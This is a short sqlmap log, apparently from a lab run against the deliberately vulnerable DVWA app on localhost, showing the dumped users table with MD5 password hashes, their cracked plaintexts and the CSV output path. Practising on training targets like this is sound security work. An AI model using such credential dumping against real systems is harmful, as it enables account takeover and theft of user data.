 [03:43:44] [INFO] using suffix '@'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+
--------------+
| user_id | user    | avatar                      | password                                    | last_name | first_name | last_login          |
 failed_login |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+
--------------+
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2024-10-21 02:59:42 |
 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2024-10-21 02:59:42 |
 0            |
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2024-10-21 02:59:42 |
 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2024-10-21 02:59:42 |
 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2024-10-21 02:59:42 |
 0            |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+
--------------+
[03:44:01] [INFO] table 'dvwa.users' dumped to CSV file '/home/do/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'